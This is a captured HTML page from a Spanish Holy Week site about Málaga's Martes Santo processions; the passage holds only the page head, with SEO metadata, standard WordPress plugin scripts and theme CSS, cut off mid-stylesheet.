

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://semanasantaonline.es/martes-santo-malaga/
body_size: 45852
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55.jpeg?w=64\u0026ssl=1","title":"https://semanasantaonline.es","host":"ionos","is_wpcom_platform":!1}}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Martes Santo Málaga | Hermandades Semana Santa Málaga</title><meta name="description" content="Otro de los días grandes del panorama cofrade en Málaga es el Martes Santo, en el cual procesionan seis Hermandades hacia la Carrera Oficial." /><link rel="canonical" href="https://semanasantaonline.es/martes-santo-malaga/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Martes Santo Málaga | Hermandades Semana Santa Málaga" /><meta property="og:description" content="Otro de los días grandes del panorama cofrade en Málaga es el Martes Santo, en el cual procesionan seis Hermandades hacia la Carrera Oficial." /><meta property="og:url" content="https://semanasantaonline.es/martes-santo-malaga/" /><meta property="article:modified_time" content="2023-03-09T12:35:22+00:00" /><meta property="og:image" content="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg" /><meta property="og:image:width" content="1400" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="11 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://semanasantaonline.es/martes-santo-malaga/","url":"https://semanasantaonline.es/martes-santo-malaga/","name":"Martes Santo Málaga | Hermandades Semana Santa Málaga","isPartOf":{"@id":"https://semanasantaonline.es/#website"},"primaryImageOfPage":{"@id":"https://semanasantaonline.es/martes-santo-malaga/#primaryimage"},"image":{"@id":"https://semanasantaonline.es/martes-santo-malaga/#primaryimage"},"thumbnailUrl":"https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg","datePublished":"2020-05-18T12:25:50+00:00","dateModified":"2023-03-09T12:35:22+00:00","description":"Otro de los días grandes del panorama cofrade en Málaga es el Martes Santo, en el cual procesionan seis Hermandades hacia la Carrera Oficial.","breadcrumb":{"@id":"https://semanasantaonline.es/martes-santo-malaga/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://semanasantaonline.es/martes-santo-malaga/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://semanasantaonline.es/martes-santo-malaga/#primaryimage","url":"https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg","contentUrl":"https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg","width":1400,"height":800,"caption":"Rescate Semana Santa Málaga"},{"@type":"BreadcrumbList","@id":"https://semanasantaonline.es/martes-santo-malaga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://semanasantaonline.es/"},{"@type":"ListItem","position":2,"name":"Martes Santo Málaga"}]},{"@type":"WebSite","@id":"https://semanasantaonline.es/#website","url":"https://semanasantaonline.es/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://semanasantaonline.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},false]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://semanasantaonline.es/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://semanasantaonline.es/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://semanasantaonline.es/wp-content/litespeed/css/deda543f6bebd5050734016059bce89f.css?ver=26638" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:106.25%;}a,.page-title{color:#f50000;}a:hover,a:focus{color:#b0434f;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:17px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:#000000;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:25px;font-size:1.4705882352941rem;display:none;}header .custom-logo-link img{max-width:456px;width:456px;}.astra-logo-svg{width:456px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;font-size:2.8235294117647rem;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:40px;font-size:2.3529411764706rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3,.entry-content h3 a{font-size:32px;font-size:1.8823529411765rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4,.entry-content h4 a{font-size:24px;font-size:1.4117647058824rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:17px;font-size:1rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#ffffff;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#f50000;background-color:#f50000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f50000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f50000;background-color:#f50000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f50000;border-color:#f50000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f50000;}.entry-meta,.entry-meta *{line-height:1.45;color:#f50000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#b0434f;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f50000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f50000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f50000;border-color:#f50000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#f50000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,0,0,0.54);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:rgba(255,0,0,0.54);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-widget-button .elementor-button{border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#000000;}.elementor-widget-button .elementor-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.88235294117647rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);color:#000000;font-family:'Open Sans',sans-serif;font-weight:400;line-height:1em;font-size:15px;font-size:0.88235294117647rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#000000;border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:36px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:25px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5,.entry-content h5 a{font-size:17px;font-size:1rem;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.88235294117647rem;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:32px;}h2,.entry-content h2,.entry-content h2 a{font-size:26px;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;}h4,.entry-content h4,.entry-content h4 a{font-size:18px;font-size:1.0588235294118rem;}h5,.entry-content h5,.entry-content h5 a{font-size:15px;font-size:0.88235294117647rem;}h6,.entry-content h6,.entry-content h6 a{font-size:13px;font-size:0.76470588235294rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:544px){html{font-size:106.25%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: 